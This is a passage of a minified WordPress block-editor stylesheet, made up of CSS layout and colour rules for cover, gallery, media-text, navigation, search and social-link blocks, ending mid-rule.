.wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:290px;width:100%}.wp-block-cover-image:after,.wp-block-cover:after{display:block;content:"";font-size:0;min-height:inherit}@supports (position:sticky){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:100%;z-index:1;color:#fff}.wp-block-cover-image .wp-block-subhead:not(.has-text-color),.wp-block-cover-image h1:not(.has-text-color),.wp-block-cover-image h2:not(.has-text-color),.wp-block-cover-image h3:not(.has-text-color),.wp-block-cover-image h4:not(.has-text-color),.wp-block-cover-image h5:not(.has-text-color),.wp-block-cover-image h6:not(.has-text-color),.wp-block-cover-image p:not(.has-text-color),.wp-block-cover .wp-block-subhead:not(.has-text-color),.wp-block-cover h1:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover p:not(.has-text-color){color:inherit}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover__video-background{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:100%;height:100%;z-index:0;-o-object-fit:cover;object-fit:cover}.wp-block-cover-image-text,.wp-block-cover-text,section.wp-block-cover-image h2{color:#fff}.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;z-index:1;margin-bottom:0;max-width:580px;padding:.44em;text-align:center}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-embed{margin-bottom:1em}.wp-block-embed figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{margin-bottom:1.5em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file .wp-block-file__button{background:#32373c;border-radius:2em;color:#fff;font-size:.8em;padding:.5em 1em}.wp-block-file a.wp-block-file__button{text-decoration:none}.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover,.wp-block-file a.wp-block-file__button:visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-file *+.wp-block-file__button{margin-left:.75em}.blocks-gallery-grid,.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0}.blocks-gallery-grid .blocks-gallery-image,.blocks-gallery-grid .blocks-gallery-item,.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{margin:0 1em 1em 0;display:flex;flex-grow:1;flex-direction:column;justify-content:center;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid .blocks-gallery-image figure,.blocks-gallery-grid .blocks-gallery-item figure,.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{margin:0;height:100%}@supports (position:sticky){.blocks-gallery-grid .blocks-gallery-image figure,.blocks-gallery-grid .blocks-gallery-item figure,.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{display:flex;align-items:flex-end;justify-content:flex-start}}.blocks-gallery-grid .blocks-gallery-image img,.blocks-gallery-grid .blocks-gallery-item img,.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{display:block;max-width:100%;height:auto;width:100%}@supports (position:sticky){.blocks-gallery-grid .blocks-gallery-image img,.blocks-gallery-grid .blocks-gallery-item img,.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{width:auto}}.blocks-gallery-grid .blocks-gallery-image figcaption,.blocks-gallery-grid .blocks-gallery-item figcaption,.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{position:absolute;bottom:0;width:100%;max-height:100%;overflow:auto;padding:3em .77em .7em;color:#fff;text-align:center;font-size:.8em;background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);box-sizing:border-box;margin:0}.blocks-gallery-grid .blocks-gallery-image figcaption img,.blocks-gallery-grid .blocks-gallery-item figcaption img,.wp-block-gallery .blocks-gallery-image figcaption img,.wp-block-gallery .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid figcaption,.wp-block-gallery figcaption{flex-grow:1}.blocks-gallery-grid.is-cropped .blocks-gallery-image a,.blocks-gallery-grid.is-cropped .blocks-gallery-image img,.blocks-gallery-grid.is-cropped .blocks-gallery-item a,.blocks-gallery-grid.is-cropped .blocks-gallery-item img,.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{width:100%}@supports (position:sticky){.blocks-gallery-grid.is-cropped .blocks-gallery-image a,.blocks-gallery-grid.is-cropped .blocks-gallery-image img,.blocks-gallery-grid.is-cropped .blocks-gallery-item a,.blocks-gallery-grid.is-cropped .blocks-gallery-item img,.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{height:100%;flex:1;-o-object-fit:cover;object-fit:cover}}.blocks-gallery-grid.columns-1 .blocks-gallery-image,.blocks-gallery-grid.columns-1 .blocks-gallery-item,.wp-block-gallery.columns-1 .blocks-gallery-image,.wp-block-gallery.columns-1 .blocks-gallery-item{width:100%;margin-right:0}@media (min-width:600px){.blocks-gallery-grid.columns-3 .blocks-gallery-image,.blocks-gallery-grid.columns-3 .blocks-gallery-item,.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc(33.33333% - .66667em);margin-right:1em}.blocks-gallery-grid.columns-4 .blocks-gallery-image,.blocks-gallery-grid.columns-4 .blocks-gallery-item,.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{width:calc(25% - .75em);margin-right:1em}.blocks-gallery-grid.columns-5 .blocks-gallery-image,.blocks-gallery-grid.columns-5 .blocks-gallery-item,.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{width:calc(20% - .8em);margin-right:1em}.blocks-gallery-grid.columns-6 .blocks-gallery-image,.blocks-gallery-grid.columns-6 .blocks-gallery-item,.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{width:calc(16.66667% - .83333em);margin-right:1em}.blocks-gallery-grid.columns-7 .blocks-gallery-image,.blocks-gallery-grid.columns-7 .blocks-gallery-item,.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{width:calc(14.28571% - .85714em);margin-right:1em}.blocks-gallery-grid.columns-8 .blocks-gallery-image,.blocks-gallery-grid.columns-8 .blocks-gallery-item,.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{width:calc(12.5% - .875em);margin-right:1em}.blocks-gallery-grid.columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid.columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n){margin-right:0}.blocks-gallery-grid.columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid.columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid.columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid.columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n){margin-right:0}.blocks-gallery-grid.columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid.columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n){margin-right:0}.blocks-gallery-grid.columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid.columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n){margin-right:0}.blocks-gallery-grid.columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid.columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n){margin-right:0}.blocks-gallery-grid.columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid.columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n){margin-right:0}.blocks-gallery-grid.columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid.columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid .blocks-gallery-image:last-child,.blocks-gallery-grid .blocks-gallery-item:last-child,.wp-block-gallery .blocks-gallery-image:last-child,.wp-block-gallery .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid.alignleft,.blocks-gallery-grid.alignright,.wp-block-gallery.alignleft,.wp-block-gallery.alignright{max-width:290px;width:100%}.blocks-gallery-grid.aligncenter .blocks-gallery-item figure,.wp-block-gallery.aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-group{box-sizing:border-box}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}.wp-block-image{margin-bottom:1em}.wp-block-image img{max-width:100%}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption{display:table-caption;caption-side:bottom}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-top:.5em;margin-bottom:1em}.is-style-circle-mask img,.is-style-rounded img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.is-style-circle-mask img{-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;border-radius:0}}.wp-block-latest-comments__comment{line-height:1.1;list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{min-height:2.25em;list-style:none}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.has-dates .wp-block-latest-comments__comment,.has-excerpts .wp-block-latest-comments__comment{line-height:1.5}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;line-height:1.8;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;color:#555;font-size:.8125em}.wp-block-latest-posts__post-excerpt{margin-top:.5em;margin-bottom:1em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;width:auto}.wp-block-latest-posts__featured-image.alignleft{margin-right:1em}.wp-block-latest-posts__featured-image.alignright{margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}.block-editor-image-alignment-control__row .components-base-control__field{display:flex;justify-content:space-between;align-items:center}.block-editor-image-alignment-control__row .components-base-control__field .components-base-control__label{margin-bottom:0}ol.has-background,ul.has-background{padding:1.25em 2.375em}.wp-block-media-text{
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:-ms-grid;display:grid;-ms-grid-columns:50% 1fr;grid-template-columns:50% 1fr;-ms-grid-rows:auto;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{-ms-grid-columns:1fr 50%;grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__media{-ms-grid-row-align:start;align-self:start}.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__media,.wp-block-media-text .wp-block-media-text__content,.wp-block-media-text .wp-block-media-text__media{-ms-grid-row-align:center;align-self:center}.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__media{-ms-grid-row-align:end;align-self:end}.wp-block-media-text .wp-block-media-text__media{
  /*!rtl:begin:ignore*/-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text .wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{
  /*!rtl:begin:ignore*/-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{
  /*!rtl:begin:ignore*/-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media img,.wp-block-media-text__media video{max-width:unset;width:100%;vertical-align:middle}.wp-block-media-text.is-image-fill figure.wp-block-media-text__media{height:100%;min-height:250px;background-size:cover}.wp-block-media-text.is-image-fill figure.wp-block-media-text__media>img{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{-ms-grid-columns:100%!important;grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media{-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{-ms-grid-column:1;grid-column:1;-ms-grid-row:2;grid-row:2}}.wp-block-navigation:not(.has-background) .wp-block-navigation__container .wp-block-navigation-link:not(.has-text-color){color:#1e1e1e}.wp-block-navigation:not(.has-background) .wp-block-navigation__container .wp-block-navigation__container{background-color:#fff}.items-justified-left>ul{justify-content:flex-start}.items-justified-center>ul{justify-content:center}.items-justified-right>ul{justify-content:flex-end}.wp-block-navigation-link{display:flex;align-items:center;position:relative;margin:0}.wp-block-navigation-link .wp-block-navigation__container:empty{display:none}.wp-block-navigation__container{list-style:none;margin:0;padding-left:0;display:flex;flex-wrap:wrap}.is-vertical .wp-block-navigation__container{display:block}.has-child>.wp-block-navigation-link__content{padding-right:.5em}.has-child .wp-block-navigation__container{border:1px solid rgba(0,0,0,.15);background-color:inherit;color:inherit;position:absolute;left:0;top:100%;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;z-index:2;opacity:0;transition:opacity .1s linear;visibility:hidden}.has-child .wp-block-navigation__container>.wp-block-navigation-link>.wp-block-navigation-link__content{flex-grow:1}.has-child .wp-block-navigation__container>.wp-block-navigation-link>.wp-block-navigation-link__submenu-icon{padding-right:.5em}@media (min-width:782px){.has-child .wp-block-navigation__container{left:1.5em}.has-child .wp-block-navigation__container .wp-block-navigation__container{left:100%;top:-1px}.has-child .wp-block-navigation__container .wp-block-navigation__container:before{content:"";position:absolute;right:100%;height:100%;display:block;width:.5em;background:transparent}.has-child .wp-block-navigation__container .wp-block-navigation-link__submenu-icon svg{transform:rotate(0)}}.has-child:hover{cursor:pointer}.has-child:hover>.wp-block-navigation__container{visibility:visible;opacity:1;display:flex;flex-direction:column}.has-child:focus-within{cursor:pointer}.has-child:focus-within>.wp-block-navigation__container{visibility:visible;opacity:1;display:flex;flex-direction:column}.wp-block-navigation-link__content{color:inherit;text-decoration:none;padding:.5em 1em}.wp-block-navigation-link__content+.wp-block-navigation-link__content{padding-top:0}.has-text-color .wp-block-navigation-link__content{color:inherit}.wp-block-navigation-link__label{word-break:normal;overflow-wrap:break-word}.wp-block-navigation-link__submenu-icon{height:inherit;padding:.375em 1em .375em 0}.wp-block-navigation-link__submenu-icon svg{fill:currentColor}@media (min-width:782px){.wp-block-navigation-link__submenu-icon svg{transform:rotate(90deg)}}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}p.has-background{padding:1.25em 2.375em}p.has-text-color a{color:inherit}.wp-block-post-author{display:flex;flex-wrap:wrap}.wp-block-post-author__byline{width:100%;margin-top:0;margin-bottom:0;font-size:.5em}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{margin-bottom:.7em;font-size:.7em}.wp-block-post-author__content{flex-grow:1;flex-basis:0}.wp-block-post-author__name{font-weight:700;margin:0}.wp-block-pullquote{padding:3em 0;margin-left:0;margin-right:0;text-align:center}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:290px}.wp-block-pullquote.alignleft p,.wp-block-pullquote.alignright p{font-size:1.25em}.wp-block-pullquote p{font-size:1.75em;line-height:1.6}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote:not(.is-style-solid-color){background:none}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;text-align:left;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{margin-top:0;margin-bottom:0;font-size:2em}.wp-block-pullquote.is-style-solid-color blockquote cite{text-transform:none;font-style:normal}.wp-block-pullquote cite{color:inherit}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{font-size:1.125em;text-align:right}.wp-block-rss.alignleft{margin-right:2em}.wp-block-rss.alignright{margin-left:2em}.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0;list-style:none}.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){.wp-block-rss.columns-2 li{width:calc(50% - 1em)}.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}.wp-block-rss.columns-4 li{width:calc(25% - 1em)}.wp-block-rss.columns-5 li{width:calc(20% - 1em)}.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;color:#555;font-size:.8125em}.wp-block-search .wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search .wp-block-search__label{width:100%}.wp-block-search .wp-block-search__input{flex-grow:1;min-width:3em;border:1px solid #949494}.wp-block-search .wp-block-search__button{margin-left:.625em;word-break:normal}.wp-block-search .wp-block-search__button svg{min-width:1.5em;min-height:1.5em}.wp-block-search.wp-block-search__button-only .wp-block-search__button{margin-left:0}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{padding:4px;border:1px solid #949494}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input{border-radius:0;border:none;padding:0 0 0 .25em}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus{outline:none}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button{padding:.125em .5em}.wp-block-separator.is-style-wide{border-bottom-width:1px}.wp-block-separator.is-style-dots{background:none!important;border:none;text-align:center;max-width:none;line-height:1;height:auto}.wp-block-separator.is-style-dots:before{content:"\00b7 \00b7 \00b7";color:currentColor;font-size:1.5em;letter-spacing:2em;padding-left:2em;font-family:serif}.wp-block-custom-logo .aligncenter{display:table}.wp-block-social-links{display:flex;flex-wrap:wrap;justify-content:flex-start;padding-left:0;padding-right:0;text-indent:0;margin-left:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{text-decoration:none;border-bottom:0;box-shadow:none}.wp-social-link{display:block;width:36px;height:36px;border-radius:9999px;margin:0 8px 8px 0;transition:transform .1s ease}@media (prefers-reduced-motion:reduce){.wp-social-link{transition-duration:0s}}.wp-social-link a{padding:6px;display:block;line-height:0;transition:transform .1s ease}.wp-social-link a,.wp-social-link a:active,.wp-social-link a:hover,.wp-social-link a:visited,.wp-social-link svg{color:currentColor;fill:currentColor}.wp-social-link:hover{transform:scale(1.1)}.wp-block-social-links.aligncenter{justify-content:center;display:flex}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link{background-color:#f0f0f0;color:#444}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance{background-color:#0757fe;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr{background-color:#0461dd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare{background-color:#e65678;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github{background-color:#24292d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) 